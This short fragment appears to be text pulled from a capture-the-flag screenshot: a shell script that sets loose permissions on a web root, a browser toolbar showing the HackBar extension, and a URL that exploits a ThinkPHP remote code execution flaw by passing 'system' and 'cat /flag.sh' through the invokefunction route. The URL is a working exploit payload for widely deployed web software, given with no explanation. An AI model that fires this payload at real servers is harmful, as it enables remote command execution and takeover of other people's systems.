 #!/bin/sh chown -R root:root /var/www/html chmod -R 1777 /var/www/html chmod 755 /var/www/html/.htaccess chmod 755 /var/www/html/.user.ini chmod 755 /var/www/html/.user.ini
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.17.3.199/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag.sh